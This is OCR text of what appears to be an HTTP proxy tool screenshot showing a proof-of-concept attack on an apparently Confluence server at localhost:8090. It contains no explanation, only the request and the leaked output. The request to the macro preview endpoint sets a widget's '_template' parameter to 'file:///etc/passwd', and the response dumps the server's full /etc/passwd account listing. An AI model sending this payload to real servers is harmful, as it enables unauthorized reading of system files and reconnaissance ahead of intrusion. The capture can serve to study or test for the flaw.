 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: localhost:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Referer:
http://localhost:8090/pages/resumedraft.action?draftId=786457&draftShareId=056b55bc-fc4a-487b-b1e1-8f673
f280c23&
Content-Type: application/json; charset=utf-8
Content-Length: 178

{"contentId":"786458","macro":{"name":"widget","body":"","params":{"url":"https://www.viddler.com/v/23464dc6","
width":"1000","height":"1000","_template":"file:///etc/passwd"}}}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div id="content" class="page edit">
<div class="wiki-content">
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
? < + > Type a search term
Done